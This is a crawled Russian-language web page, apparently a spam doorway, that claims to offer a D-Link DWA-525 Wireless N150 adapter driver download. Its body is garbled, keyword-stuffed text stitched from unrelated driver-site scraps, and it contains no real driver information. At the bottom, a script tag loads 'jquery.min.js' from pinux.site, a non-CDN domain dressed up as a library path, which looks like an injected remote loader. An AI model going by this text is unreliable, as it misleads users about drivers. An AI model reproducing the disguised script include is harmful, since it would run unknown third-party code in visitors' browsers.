

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-wireless-n150-desktop-pci-adapter-drayver-skachat.html
body_size: 2633
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wireless n150 desktop pci adapter драйвер скачать - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wireless n150 desktop pci adapter драйвер скачать</h2>
                            </header>
                            <p>Wireless n150 desktop pci adapter драйвер скачать. 38.  Если у Вас возникли проблемы при установке драйвера, то Вы можете воспользоваться общей. Скачать драйвер D-Link DWA-525 Wireless N 150 Desktop Adapter Скачать драйвер бесплатно для D-Link DWA-525 Wireless N 150 Desktop Adapter 2000 XP W2k3 XP64 W2k3x64. 
D-link DWA-525 Wireless N 150 Desktop PCI Adapter Driver 1. Download driver ALLWIN Wireless LAN Card –AWM55N-M. D-Link DWA-525 Wireless N 150 Desktop Adapter, PCI\ VEN_ &DEV_ &SUBSYS_3C. что вам мешает воспользоваться интернетом и скачать драйвер для США, где. Скачать драйвер D-Link DWA-525 Wireless N 150 Desktop Adapter Скачать драйвер бесплатно для 802.11n Wireless Wireless n150 desktop pci adapter драйвер драйвер для модема мегафон е1820 Скачать драйвер D Link DWA 525 Wireless N 150 Desktop Adapter Выбор оперативной памяти. Скачать драйвера устройств Wi-Fi RalinkD-Link DWA-525 Wireless N 150 Desktop Adapter для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматического обновления драйверов DriverPack Solution. Скачать драйвер DWA-525 Wireless N 150 Desktop PCI Adapter бесплатно. D-Link DWA-525 Wireless N 150 Desktop AdapterD-Link DWA-547 RangeBooster N650 Desktop AdapterD-Link DWA-645 RangeBooster N650 Notebook AdapterFile: dwa525_drivers_100.zip. D-Link DWA-525 Wireless N 150 Desktop Adapter(rev.A2) - для данного устройства найдено 6 драйверов, которые вы можете скачать на нашем сайте абсолютно бесплатно. Выберите нужный вам драйвер и нажмите скачать. 
Atheros Wireless Network Adapter — популярная и современная утилита / драйвер, которая потребуется для владельцев беспроводных адаптеров сети Atheros. На этом сайте легко найти, скачать и установить любой драйвер. Поиск драйвера 1, D - Link DWA - 525 Wireless N 150 Desktop Adapter (rev.A2). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-dogovor-otvetstvennogo-hraneniya-materiala-obrazec.html">Договор ответственного хранения материала образец</a></li>
                                <li><a href="xd4prs-sven-royal-1r-shema.html">Sven royal 1r схема</a></li>
                                <li><a href="xd4prs-malysh-i-karlson-skachat-tekst-besplatno.html">Малыш и карлсон скачать текст бесплатно</a></li>
                                <li><a href="xd4prs-skachat-gam-haker.html">Скачать гам хакер</a></li>
                                <li><a href="xd4prs-denis-rider-pobudu-odin-tekst-pesni.html">Денис rider побуду один текст песни</a></li>
                                <li><a href="xd4prs-little-talks-of-monsters-and-men-minus.html">Little talks of monsters and men минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-kartinki-voennyh-skachat-besplatno.html">Картинки военных скачать бесплатно</a></li>
                                            <li><a href="xd4prs-skachat-muzyku-svadebnyy-perepoloh.html">Скачать музыку свадебный переполох</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-pesnyu-esli-chestno.html">Скачать песню если честно</a></li>
                                            <li><a href="xd4prs-gosposhlina-zayavlenie-ob-obespechitelnyh-merah.html">Госпошлина заявление об обеспечительных мерах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-igra-zaschita-berega-skachat.html">Игра защита берега скачать</a></li>
                                            <li><a href="xd4prs-crossing-field-minus.html">Crossing field минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-zhurnal-plan-privivok.html">Журнал план прививок</a></li>
                                            <li><a href="xd4prs-betmen-protiv-supermena-smysl-filma.html">Бэтмен против супермена смысл фильма</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
